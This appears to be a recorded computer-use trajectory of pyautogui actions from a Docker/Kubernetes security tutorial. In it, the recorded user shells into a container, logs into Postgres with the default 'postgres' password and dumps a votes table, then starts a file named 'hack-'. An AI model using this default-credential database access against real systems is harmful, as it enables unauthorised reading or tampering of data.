
pyautogui.click(284, 211)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(831, 541)

pyautogui.write('docker exec -it c0cd bash')

pyautogui.write('PGPASSWORD=postgres')

pyautogui.write('psql --username=pos')

pyautogui.write('tgres')

pyautogui.write('\\dt')

# List all rows of the votes table, page through them, and quit psql.
pyautogui.write('select * fr')

pyautogui.press('Return')

pyautogui.press('space')

pyautogui.write('\\q')

pyautogui.write('cat > hack-')

# Keep a bash shell in the worker terminal alongside the Cats 29% / Dogs 71% results page.
pyautogui.write('bash')

# Locate Step 3 of the Kubernetes learning path and enter the Certified Kubernetes Security Specialist course.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(577, 346)
